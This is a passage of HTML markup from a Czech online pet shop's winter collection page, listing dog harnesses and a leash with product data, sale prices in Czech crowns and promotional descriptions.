        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#000000" version="1.1" x="0px" y="0px" viewBox="0 0 48 48" xml:space="preserve"><g><path d="M6,48c-0.552,0-1-0.447-1-1v-7c0-0.553,0.448-1,1-1s1,0.447,1,1v7C7,47.553,6.552,48,6,48z"></path><path d="M6,31c-0.552,0-1-0.447-1-1V1c0-0.553,0.448-1,1-1s1,0.447,1,1v29C7,30.553,6.552,31,6,31z"></path><g><path d="M6,41c-3.309,0-6-2.691-6-6s2.691-6,6-6s6,2.691,6,6S9.309,41,6,41z M6,31c-2.206,0-4,1.794-4,4s1.794,4,4,4s4-1.794,4-4    S8.206,31,6,31z"></path><path d="M42,48c-0.552,0-1-0.447-1-1V26c0-0.553,0.448-1,1-1s1,0.447,1,1v21C43,47.553,42.552,48,42,48z"></path><path d="M42,17c-0.552,0-1-0.447-1-1V1c0-0.553,0.448-1,1-1s1,0.447,1,1v15C43,16.553,42.552,17,42,17z"></path><path d="M42,27c-3.309,0-6-2.691-6-6s2.691-6,6-6s6,2.691,6,6S45.309,27,42,27z M42,17c-2.206,0-4,1.794-4,4s1.794,4,4,4    s4-1.794,4-4S44.206,17,42,17z"></path><path d="M24,48c-0.552,0-1-0.447-1-1V21c0-0.553,0.448-1,1-1s1,0.447,1,1v26C25,47.553,24.552,48,24,48z"></path><path d="M24,12c-0.552,0-1-0.447-1-1V1c0-0.553,0.448-1,1-1s1,0.447,1,1v10C25,11.553,24.552,12,24,12z"></path><path d="M24,22c-3.309,0-6-2.691-6-6s2.691-6,6-6c3.309,0,6,2.691,6,6S27.309,22,24,22z M24,12c-2.206,0-4,1.794-4,4s1.794,4,4,4    s4-1.794,4-4S26.206,12,24,12z"></path></g></g></svg>
      </span>
      <span class="sidebar_more" >
        Upřesnit podle
      </span>
    </div>
    
    <div class="filters-toolbar__view-as toolbar-col" data-view-as>
      <label data-translate="collections.toolbar.view_as">
        Zobrazit jako
      </label>

      <div class="view-mode">
        <span class="icon-mode icon-mode-list" data-col="1"></span>
        <span class="icon-mode icon-mode-grid grid-2" data-col="2"></span>
        <span class="icon-mode icon-mode-grid grid-3" data-col="3"></span>
        <span class="icon-mode icon-mode-grid grid-4 active" data-col="4"></span>
        <span class="icon-mode icon-mode-grid grid-5" data-col="5"></span>
      </div> 
    </div>
    
  </div>
       
  
  <div class="column-right">
    
    
    <div class="filters-toolbar__limited-view toolbar-col" data-limited-view>
      <label data-translate="collections.toolbar.item_per_page">
        Položek na stránku
      </label>

      <div class="limited-view">
        <div class="label-tab" data-toggle="dropdown" aria-expanded="false">
            <span name="paginateBy" class="label-text">
            
                30
            
            </span>

            <span class="icon-dropdown">
                <i class="fa fa-angle-down"></i>
            </span>
        </div>

        <ul class="dropdown-menu">
          <li >
            <span data-value="12"> 
              12
            </span>
          </li>
          <li >
            <span data-value="16">
              16
            </span>
          </li>
          <li >
            <span data-value="20">
              20
            </span>
          </li>
          <li >
            <span data-value="24">
              24
            </span>
          </li>
          <li class="active">
            <span data-value="30">
              30
            </span>
          </li>
          <li >
            <span data-value="50">
              50
            </span>
          </li>
        </ul>
      </div>
    </div>
    
        
    
    <div class="filters-toolbar__sortby toolbar-col" data-sortby>
      
<label for="sort-by" >
        Seřadit podle
      </label>

      <div class="filter-sortby"> 
        <div class="label-tab" data-toggle="dropdown" aria-expanded="false">
          
          
          <span class="label-text" >
            Nejprodávanější
          </span>
          
          <span class="icon-dropdown">
            <i class="fa fa-angle-down"></i>
          </span>
        </div>

        <ul class="dropdown-menu">
          
          <li >
            <span data-href="manual" >
              Doporučené
            </span>
          </li>
          <li >
            <span data-href="price-ascending" >
              Od nejlevnějšího
            </span>
          </li>
          <li >
            <span data-href="price-descending" >
              Od nejdražšího
            </span>
          </li>
          <li >
            <span data-href="title-ascending" >
              Abecedně A-Z
            </span>
          </li>
          <li >
            <span data-href="title-descending" >
              Abecedně Z-A
            </span>
          </li>
          <li >
            <span data-href="created-ascending" >
              Nejstarší
            </span>
          </li>
          <li >
            <span data-href="created-descending" >
              Nejnovější
            </span>
          </li>
          <li class="active">
            <span data-href="best-selling" >
              Nejprodávanější
            </span>
          </li>
        </ul>
      </div>
    </div>
    
  </div>
  
</div>
    
  <div class="product-collection products-grid row">
      
    
    <div class="grid-item col-6 col-md-4 col-lg-3 ">   
      
        
<div class="inner product-item sold-out on-sale" data-product-id="product-7455873892565" data-json-product='{"id":7455873892565,"title":"Postroj Victoria","handle":"postroj-victoria","description":"\u003cdiv class=\"rte-top text-center\"\u003e\n\u003cp\u003eKdo tvrdí, že postroje musí být fádní a nudné? Dopřejte svému mazlíčkovi hravost a styl s novým nastavitelným postrojem Victoria.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"banner\"\u003e\n\u003cdiv class=\"banner-item d-md-flex flex-row\"\u003e\n\u003cdiv class=\"banner-image\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/1089\/3748\/products\/2021_blue_postroj2.png?v=1637480461\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"content\"\u003e\n\u003ch3\u003eDejte sbohem fádním postrojům\u003c\/h3\u003e\n\u003cp\u003ePři výběru svého oblečení a doplňků taky určitě dbáte na styl, tak proč by váš největší miláček na světě měl nosit nudné a fádní postroje? Dopřejte mu vymazlený postroj Victoria z naší zimní kolekce a nechte ho zazářit.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"banner-item d-md-flex flex-row-reverse\"\u003e\n\u003cdiv class=\"banner-image\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/1089\/3748\/products\/victoria_rosa.jpg?v=1637740189\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"content\"\u003e\n\u003ch3\u003eI styl může být praktický\u003c\/h3\u003e\n\u003cp\u003eMimo vyladěného designu na postroji Victoria určitě rovněž oceníte jeho nastavitelnou velikost, která zaručí, že vašemu miláčkovi vždy přesně padne a jednoduchost, díky které mazlíčka oblečete během pár sekund. Váš miláček pak mimo závistivé pohledy všech okolních psů ocení jemné neoprenové polstrování, díky jemuž se v postroji bude celou procházku cítit jako v bavlnce a nikdy ho nepodře.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2024-12-16T20:07:14+01:00","created_at":"2021-11-21T08:39:44+01:00","vendor":"barkery","type":"","tags":[],"price":29900,"price_min":29900,"price_max":35000,"available":false,"price_varies":true,"compare_at_price":62900,"compare_at_price_min":62900,"compare_at_price_max":68900,"compare_at_price_varies":true,"variants":[{"id":42091579179221,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Postroj Victoria - XS","public_title":"XS","options":["XS"],"price":29900,"weight":100,"compare_at_price":62900,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42091579211989,"title":"S","option1":"S","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Postroj Victoria - S","public_title":"S","options":["S"],"price":30900,"weight":100,"compare_at_price":64900,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42091587829973,"title":"L","option1":"L","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Postroj Victoria - L","public_title":"L","options":["L"],"price":35000,"weight":100,"compare_at_price":68900,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/barkery.eu\/cdn\/shop\/products\/2021_blue_postroj1.png?v=1637480461","\/\/barkery.eu\/cdn\/shop\/products\/2021_blue_postroj2.png?v=1637480461","\/\/barkery.eu\/cdn\/shop\/products\/2021_blue_postroj3.png?v=1637480460","\/\/barkery.eu\/cdn\/shop\/products\/victoria_rosa.jpg?v=1637740189"],"featured_image":"\/\/barkery.eu\/cdn\/shop\/products\/2021_blue_postroj1.png?v=1637480461","options":["Size"],"media":[{"alt":null,"id":28709310595285,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1100,"width":1100,"src":"\/\/barkery.eu\/cdn\/shop\/products\/2021_blue_postroj1.png?v=1637480461"},"aspect_ratio":1.0,"height":1100,"media_type":"image","src":"\/\/barkery.eu\/cdn\/shop\/products\/2021_blue_postroj1.png?v=1637480461","width":1100},{"alt":null,"id":28709310660821,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1100,"width":1100,"src":"\/\/barkery.eu\/cdn\/shop\/products\/2021_blue_postroj2.png?v=1637480461"},"aspect_ratio":1.0,"height":1100,"media_type":"image","src":"\/\/barkery.eu\/cdn\/shop\/products\/2021_blue_postroj2.png?v=1637480461","width":1100},{"alt":null,"id":28709310693589,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1100,"width":1100,"src":"\/\/barkery.eu\/cdn\/shop\/products\/2021_blue_postroj3.png?v=1637480460"},"aspect_ratio":1.0,"height":1100,"media_type":"image","src":"\/\/barkery.eu\/cdn\/shop\/products\/2021_blue_postroj3.png?v=1637480460","width":1100},{"alt":null,"id":28731655291093,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1100,"width":1100,"src":"\/\/barkery.eu\/cdn\/shop\/products\/victoria_rosa.jpg?v=1637740189"},"aspect_ratio":1.0,"height":1100,"media_type":"image","src":"\/\/barkery.eu\/cdn\/shop\/products\/victoria_rosa.jpg?v=1637740189","width":1100}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"rte-top text-center\"\u003e\n\u003cp\u003eKdo tvrdí, že postroje musí být fádní a nudné? Dopřejte svému mazlíčkovi hravost a styl s novým nastavitelným postrojem Victoria.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"banner\"\u003e\n\u003cdiv class=\"banner-item d-md-flex flex-row\"\u003e\n\u003cdiv class=\"banner-image\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/1089\/3748\/products\/2021_blue_postroj2.png?v=1637480461\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"content\"\u003e\n\u003ch3\u003eDejte sbohem fádním postrojům\u003c\/h3\u003e\n\u003cp\u003ePři výběru svého oblečení a doplňků taky určitě dbáte na styl, tak proč by váš největší miláček na světě měl nosit nudné a fádní postroje? Dopřejte mu vymazlený postroj Victoria z naší zimní kolekce a nechte ho zazářit.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"banner-item d-md-flex flex-row-reverse\"\u003e\n\u003cdiv class=\"banner-image\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/1089\/3748\/products\/victoria_rosa.jpg?v=1637740189\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"content\"\u003e\n\u003ch3\u003eI styl může být praktický\u003c\/h3\u003e\n\u003cp\u003eMimo vyladěného designu na postroji Victoria určitě rovněž oceníte jeho nastavitelnou velikost, která zaručí, že vašemu miláčkovi vždy přesně padne a jednoduchost, díky které mazlíčka oblečete během pár sekund. Váš miláček pak mimo závistivé pohledy všech okolních psů ocení jemné neoprenové polstrování, díky jemuž se v postroji bude celou procházku cítit jako v bavlnce a nikdy ho nepodře.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e"}'>
  <div class="inner-top">
    <div class="product-top">
      <div class="product-image image-swap">
        <a href="/collections/winter/products/postroj-victoria" class="product-grid-image adaptive_height" data-collections-related="/collections/winter?view=related" style="padding-top: 100.0%">
          

  <picture data-index="0">
    <source
            data-srcset="//barkery.eu/cdn/shop/products/2021_blue_postroj1_300x.png?v=1637480461"
            media="(max-width: 767px)" />
    <source
            data-srcset=" //barkery.eu/cdn/shop/products/2021_blue_postroj1_360x.png?v=1637480461 360w,
                          //barkery.eu/cdn/shop/products/2021_blue_postroj1_540x.png?v=1637480461 540w,
                          //barkery.eu/cdn/shop/products/2021_blue_postroj1_720x.png?v=1637480461 720w,
                          //barkery.eu/cdn/shop/products/2021_blue_postroj1_900x.png?v=1637480461 900w"
            media="(min-width: 768px)" />

    <img alt="Postroj Victoria"
       class="images-one lazyload"
       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
       data-aspectratio="1.0"
       data-sizes="auto"
       data-srcset="//barkery.eu/cdn/shop/products/2021_blue_postroj1_360x.png?v=1637480461 360w,
                    //barkery.eu/cdn/shop/products/2021_blue_postroj1_540x.png?v=1637480461 540w,
                    //barkery.eu/cdn/shop/products/2021_blue_postroj1_720x.png?v=1637480461 720w,
                    //barkery.eu/cdn/shop/products/2021_blue_postroj1_900x.png?v=1637480461 900w"
       data-image>
  </picture>
  <span class="images-two">
    <picture data-index="1">
      <source
              data-srcset="//barkery.eu/cdn/shop/products/2021_blue_postroj2_300x.png?v=1637480461"
              media="(max-width: 767px)" />
      <source
              data-srcset="//barkery.eu/cdn/shop/products/2021_blue_postroj2_360x.png?v=1637480461 360w,
                            //barkery.eu/cdn/shop/products/2021_blue_postroj2_540x.png?v=1637480461 540w,
                            //barkery.eu/cdn/shop/products/2021_blue_postroj2_720x.png?v=1637480461 720w,
                            //barkery.eu/cdn/shop/products/2021_blue_postroj2_900x.png?v=1637480461 900w"
              media="(min-width: 768px)" />

      <img alt="Postroj Victoria"
           class="lazyload"
           data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
           data-aspectratio="1.0"
           data-sizes="auto"
           data-srcset="//barkery.eu/cdn/shop/products/2021_blue_postroj2_360x.png?v=1637480461 360w,
                        //barkery.eu/cdn/shop/products/2021_blue_postroj2_540x.png?v=1637480461 540w,
                        //barkery.eu/cdn/shop/products/2021_blue_postroj2_720x.png?v=1637480461 720w,
                        //barkery.eu/cdn/shop/products/2021_blue_postroj2_900x.png?v=1637480461 900w"
           data-image
           >
    </picture>
  </span>

        </a>
      </div>

      
  
  <div class="product-label">
    
      
      
        
        <strong class="label sale-label">
          -52%
        </strong>
      
      <br>
      
    

    
    <strong class="label sold-out-label" >
      Vyprodáno
    </strong>
    <br>
    
    
    
    
    
    
    
  </div>
  






      

      

      

      <div class="product-des abs-center">
        
      </div>
      
    </div>

    
    <div class="product-bottom">
      <div class="wrapper-vendor">
        
        <div class="product-vendor">
          <a href="/collections/vendors?q=barkery" title="barkery">barkery</a>
        </div>
        
         


      </div>

      <div class="wrapper-compare">
        
          
<ul class="item-swatch">
  
    
    
</ul>


        
      </div>


      <a class="product-title " href="/collections/winter/products/postroj-victoria">
        
<span>
  Postroj Victoria
</span>

        
      </a>

      <div class="price-box">
        
        <div class="price-sale">
          
            <span class="old-price" >629,00 Kč</span>
            <span class="special-price">
              <em>Od</em>299,00 Kč
            </span>
          
        </div>
        
      </div>
     
      <div class="wrapper-size">
        
          <span class="shopify-product-reviews-badge" data-id="7455873892565"></span>
        

        
        
          <span class="text-size">Více velikostí</span>
        
      </div>

    </div>

    
     
    <div class="product-details">
      
      <div class="product-vendor">
        <a href="/collections/vendors?q=barkery" title="barkery">barkery</a>
      </div>
      

      <a class="product-title " href="/collections/winter/products/postroj-victoria">
        
<span>
  Postroj Victoria
</span>

        
      </a>

      
      <span class="shopify-product-reviews-badge" data-id="7455873892565" style="min-height: 20px; display: block; margin-bottom: 9px;"></span>
      

      <div class="short-description">
        
        <div>
          Kdo tvrdí, že postroje musí být fádní a nudné? Dopřejte svému mazlíčkovi hravost a styl s novým nastavitelným postrojem Victoria. Dejte sbohem fádním postrojům Při výběru svého oblečení a doplňků taky určitě dbáte na styl, tak proč by váš největší...
        </div>
      </div>

      <div class="price-box">
        
        <div class="price-sale">
          
            <span class="old-price" >629,00 Kč</span>
            <span class="special-price">
              <em>Od</em>299,00 Kč
            </span>
          
        </div>
        
      </div>

      
      
<ul class="item-swatch">
  
    
    
</ul>


      

      

       


    </div>
    
  </div>
</div>

      
    </div>
    
    <div class="grid-item col-6 col-md-4 col-lg-3 ">   
      
        
<div class="inner product-item on-sale" data-product-id="product-7455887229141" data-json-product='{"id":7455887229141,"title":"Postroj Tropical Night","handle":"postroj-tropical-night","description":"\u003cdiv class=\"rte-top text-center\"\u003e\n\u003cp\u003eKdo tvrdí, že postroje musí být fádní a nudné? Dopřejte svému mazlíčkovi hravost a styl s novým nastavitelným postrojem Tropical Night.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"banner\"\u003e\n\u003cdiv class=\"banner-item d-md-flex flex-row\"\u003e\n\u003cdiv class=\"banner-image\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/1089\/3748\/products\/2021_green_postroj2.png?v=1637482255\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"content\"\u003e\n\u003ch3\u003eDejte sbohem fádním postrojům\u003c\/h3\u003e\n\u003cp\u003ePři výběru svého oblečení a doplňků taky určitě dbáte na styl, tak proč by váš největší miláček na světě měl nosit nudné a fádní postroje? Dopřejte mu vymazlený postroj Tropical Night z naší zimní kolekce a nechte ho zazářit.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"banner-item d-md-flex flex-row-reverse\"\u003e\n\u003cdiv class=\"banner-image\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/1089\/3748\/products\/2021_green_postroj3.png?v=1637482255\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"content\"\u003e\n\u003ch3\u003eI styl může být praktický\u003c\/h3\u003e\n\u003cp\u003eMimo vyladěného designu na postroji Tropical Night určitě rovněž oceníte jeho nastavitelnou velikost, která zaručí, že vašemu miláčkovi vždy přesně padne a jednoduchost, díky které mazlíčka oblečete během pár sekund. Váš miláček pak mimo závistivé pohledy všech okolních psů ocení jemné neoprenové polstrování, díky jemuž se v postroji bude celou procházku cítit jako v bavlnce a nikdy ho nepodře.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2021-11-21T09:41:46+01:00","created_at":"2021-11-21T09:09:46+01:00","vendor":"barkery","type":"","tags":[],"price":29900,"price_min":29900,"price_max":32900,"available":true,"price_varies":true,"compare_at_price":62900,"compare_at_price_min":62900,"compare_at_price_max":68900,"compare_at_price_varies":true,"variants":[{"id":42091669553365,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Postroj Tropical Night - XS","public_title":"XS","options":["XS"],"price":29900,"weight":100,"compare_at_price":62900,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42091669586133,"title":"S","option1":"S","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Postroj Tropical Night - S","public_title":"S","options":["S"],"price":30900,"weight":100,"compare_at_price":64900,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42091669618901,"title":"M","option1":"M","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Postroj Tropical Night - M","public_title":"M","options":["M"],"price":31900,"weight":100,"compare_at_price":66900,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42091669651669,"title":"L","option1":"L","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Postroj Tropical Night - L","public_title":"L","options":["L"],"price":32900,"weight":100,"compare_at_price":68900,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/barkery.eu\/cdn\/shop\/products\/2021_green_postroj1.png?v=1637482255","\/\/barkery.eu\/cdn\/shop\/products\/2021_green_postroj2.png?v=1637482255","\/\/barkery.eu\/cdn\/shop\/products\/2021_green_postroj3.png?v=1637482255"],"featured_image":"\/\/barkery.eu\/cdn\/shop\/products\/2021_green_postroj1.png?v=1637482255","options":["Size"],"media":[{"alt":null,"id":28709427740885,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1100,"width":1100,"src":"\/\/barkery.eu\/cdn\/shop\/products\/2021_green_postroj1.png?v=1637482255"},"aspect_ratio":1.0,"height":1100,"media_type":"image","src":"\/\/barkery.eu\/cdn\/shop\/products\/2021_green_postroj1.png?v=1637482255","width":1100},{"alt":null,"id":28709427773653,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1100,"width":1100,"src":"\/\/barkery.eu\/cdn\/shop\/products\/2021_green_postroj2.png?v=1637482255"},"aspect_ratio":1.0,"height":1100,"media_type":"image","src":"\/\/barkery.eu\/cdn\/shop\/products\/2021_green_postroj2.png?v=1637482255","width":1100},{"alt":null,"id":28709427806421,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1100,"width":1100,"src":"\/\/barkery.eu\/cdn\/shop\/products\/2021_green_postroj3.png?v=1637482255"},"aspect_ratio":1.0,"height":1100,"media_type":"image","src":"\/\/barkery.eu\/cdn\/shop\/products\/2021_green_postroj3.png?v=1637482255","width":1100}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"rte-top text-center\"\u003e\n\u003cp\u003eKdo tvrdí, že postroje musí být fádní a nudné? Dopřejte svému mazlíčkovi hravost a styl s novým nastavitelným postrojem Tropical Night.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"banner\"\u003e\n\u003cdiv class=\"banner-item d-md-flex flex-row\"\u003e\n\u003cdiv class=\"banner-image\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/1089\/3748\/products\/2021_green_postroj2.png?v=1637482255\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"content\"\u003e\n\u003ch3\u003eDejte sbohem fádním postrojům\u003c\/h3\u003e\n\u003cp\u003ePři výběru svého oblečení a doplňků taky určitě dbáte na styl, tak proč by váš největší miláček na světě měl nosit nudné a fádní postroje? Dopřejte mu vymazlený postroj Tropical Night z naší zimní kolekce a nechte ho zazářit.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"banner-item d-md-flex flex-row-reverse\"\u003e\n\u003cdiv class=\"banner-image\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/1089\/3748\/products\/2021_green_postroj3.png?v=1637482255\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"content\"\u003e\n\u003ch3\u003eI styl může být praktický\u003c\/h3\u003e\n\u003cp\u003eMimo vyladěného designu na postroji Tropical Night určitě rovněž oceníte jeho nastavitelnou velikost, která zaručí, že vašemu miláčkovi vždy přesně padne a jednoduchost, díky které mazlíčka oblečete během pár sekund. Váš miláček pak mimo závistivé pohledy všech okolních psů ocení jemné neoprenové polstrování, díky jemuž se v postroji bude celou procházku cítit jako v bavlnce a nikdy ho nepodře.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e"}'>
  <div class="inner-top">
    <div class="product-top">
      <div class="product-image image-swap">
        <a href="/collections/winter/products/postroj-tropical-night" class="product-grid-image adaptive_height" data-collections-related="/collections/winter?view=related" style="padding-top: 100.0%">
          

  <picture data-index="0">
    <source
            data-srcset="//barkery.eu/cdn/shop/products/2021_green_postroj1_300x.png?v=1637482255"
            media="(max-width: 767px)" />
    <source
            data-srcset=" //barkery.eu/cdn/shop/products/2021_green_postroj1_360x.png?v=1637482255 360w,
                          //barkery.eu/cdn/shop/products/2021_green_postroj1_540x.png?v=1637482255 540w,
                          //barkery.eu/cdn/shop/products/2021_green_postroj1_720x.png?v=1637482255 720w,
                          //barkery.eu/cdn/shop/products/2021_green_postroj1_900x.png?v=1637482255 900w"
            media="(min-width: 768px)" />

    <img alt="Postroj Tropical Night"
       class="images-one lazyload"
       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
       data-aspectratio="1.0"
       data-sizes="auto"
       data-srcset="//barkery.eu/cdn/shop/products/2021_green_postroj1_360x.png?v=1637482255 360w,
                    //barkery.eu/cdn/shop/products/2021_green_postroj1_540x.png?v=1637482255 540w,
                    //barkery.eu/cdn/shop/products/2021_green_postroj1_720x.png?v=1637482255 720w,
                    //barkery.eu/cdn/shop/products/2021_green_postroj1_900x.png?v=1637482255 900w"
       data-image>
  </picture>
  <span class="images-two">
    <picture data-index="1">
      <source
              data-srcset="//barkery.eu/cdn/shop/products/2021_green_postroj2_300x.png?v=1637482255"
              media="(max-width: 767px)" />
      <source
              data-srcset="//barkery.eu/cdn/shop/products/2021_green_postroj2_360x.png?v=1637482255 360w,
                            //barkery.eu/cdn/shop/products/2021_green_postroj2_540x.png?v=1637482255 540w,
                            //barkery.eu/cdn/shop/products/2021_green_postroj2_720x.png?v=1637482255 720w,
                            //barkery.eu/cdn/shop/products/2021_green_postroj2_900x.png?v=1637482255 900w"
              media="(min-width: 768px)" />

      <img alt="Postroj Tropical Night"
           class="lazyload"
           data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
           data-aspectratio="1.0"
           data-sizes="auto"
           data-srcset="//barkery.eu/cdn/shop/products/2021_green_postroj2_360x.png?v=1637482255 360w,
                        //barkery.eu/cdn/shop/products/2021_green_postroj2_540x.png?v=1637482255 540w,
                        //barkery.eu/cdn/shop/products/2021_green_postroj2_720x.png?v=1637482255 720w,
                        //barkery.eu/cdn/shop/products/2021_green_postroj2_900x.png?v=1637482255 900w"
           data-image
           >
    </picture>
  </span>

        </a>
      </div>

      
  
  <div class="product-label">
    
      
      
        
        <strong class="label sale-label">
          -52%
        </strong>
      
      <br>
      
    

    
    
    
    
    
    
    
  </div>
  






      

      

      

      <div class="product-des abs-center">
        
      </div>
      
    </div>

    
    <div class="product-bottom">
      <div class="wrapper-vendor">
        
        <div class="product-vendor">
          <a href="/collections/vendors?q=barkery" title="barkery">barkery</a>
        </div>
        
         


      </div>

      <div class="wrapper-compare">
        
          
<ul class="item-swatch">
  
    
    
</ul>


        
      </div>


      <a class="product-title " href="/collections/winter/products/postroj-tropical-night">
        
<span>
  Postroj Tropical Night
</span>

        
      </a>

      <div class="price-box">
        
        <div class="price-sale">
          
            <span class="old-price" >629,00 Kč</span>
            <span class="special-price">
              <em>Od</em>299,00 Kč
            </span>
          
        </div>
        
      </div>
     
      <div class="wrapper-size">
        
          <span class="shopify-product-reviews-badge" data-id="7455887229141"></span>
        

        
        
          <span class="text-size">Více velikostí</span>
        
      </div>

    </div>

    
     
    <div class="product-details">
      
      <div class="product-vendor">
        <a href="/collections/vendors?q=barkery" title="barkery">barkery</a>
      </div>
      

      <a class="product-title " href="/collections/winter/products/postroj-tropical-night">
        
<span>
  Postroj Tropical Night
</span>

        
      </a>

      
      <span class="shopify-product-reviews-badge" data-id="7455887229141" style="min-height: 20px; display: block; margin-bottom: 9px;"></span>
      

      <div class="short-description">
        
        <div>
          Kdo tvrdí, že postroje musí být fádní a nudné? Dopřejte svému mazlíčkovi hravost a styl s novým nastavitelným postrojem Tropical Night. Dejte sbohem fádním postrojům Při výběru svého oblečení a doplňků taky určitě dbáte na styl, tak proč by váš...
        </div>
      </div>

      <div class="price-box">
        
        <div class="price-sale">
          
            <span class="old-price" >629,00 Kč</span>
            <span class="special-price">
              <em>Od</em>299,00 Kč
            </span>
          
        </div>
        
      </div>

      
      
<ul class="item-swatch">
  
    
    
</ul>


      

      

       


    </div>
    
  </div>
</div>

      
    </div>
    
    <div class="grid-item col-6 col-md-4 col-lg-3 ">   
      
        
<div class="inner product-item on-sale" data-product-id="product-7455887458517" data-json-product='{"id":7455887458517,"title":"Vodítko Tropical Night","handle":"voditko-tropical-night","description":"\u003cdiv class=\"rte-top text-center\"\u003e\n\u003cp\u003eKdo tvrdí, že vodítka musí být fádní a nudné? Řekněte stop fádním vodítkám v padesáti odstínech šedi a rozzařte své procházky s vodítkem Tropical Night.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"banner\"\u003e\n\u003cdiv class=\"banner-item d-md-flex flex-row\"\u003e\n\u003cdiv class=\"banner-image\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/1089\/3748\/products\/2021_green_voditko2.png?v=1637482264\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"content\"\u003e\n\u003ch3\u003eDejte sbohem fádním vodítkům\u003c\/h3\u003e\n\u003cp\u003ePři výběru svého oblečení a doplňků taky určitě dbáte na styl, tak proč by váš největší miláček na světě měl nosit nudné plastové obojky a vodítka? Dopřejte mu i sobě vymazlené vodítko Tropical Night z naší zimní kolekce a rozzařte své procházky.\u003c\/p\u003e\n\u003cp\u003eHravý vzor v kombinaci s kovovými komponenty dělají z obyčejného vodítka stylový módní doplněk, který zaručeně udělá každé vaše venčení o něco stylovější.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"banner-item d-md-flex flex-row-reverse\"\u003e\n\u003cdiv class=\"banner-image\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/1089\/3748\/products\/2021_green_voditko1.png?v=1637482264\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"content\"\u003e\n\u003ch3\u003eI styl může být praktický\u003c\/h3\u003e\n\u003cp\u003eMimo vyladěného designu na vodítku Tropical Night určitě rovněž oceníte jeho kvalitní zpracování. Kovové komponenty nejen, že dodávají styl, ale zároveň zaručují vysokou výdrž i pod náporem těch nejhorlivějších rafanů.\u003c\/p\u003e\n\u003cp\u003eVaše ruce pak určitě ocení jemné neoprenové polstrování 